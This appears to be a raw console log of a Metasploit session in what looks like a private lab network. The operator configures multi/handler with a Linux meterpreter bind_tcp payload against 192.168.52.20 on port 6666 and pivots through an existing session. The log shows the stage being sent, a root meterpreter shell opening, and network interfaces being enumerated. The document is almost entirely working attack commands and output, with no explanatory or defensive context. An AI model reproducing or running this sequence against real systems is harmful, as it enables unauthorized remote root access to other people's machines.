 msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload linux/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/bind_tcp
payload => linux/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.52.20
rhost => 192.168.52.20
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.52.20:6666
[*] Sending stage (3020772 bytes) to 192.168.52.20
[*] Meterpreter session 4 opened (192.168.52.10:47406 -> 192.168.52.20:6666 via session 1) at 2022-10-11 08:12:20 -0400
meterpreter > getuid
Server username: root
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : 00:0c:29:4f:e0:30
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.52.20
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fe4f:e030
IPv6 Netmask : ffff:ffff:ffff:ffff::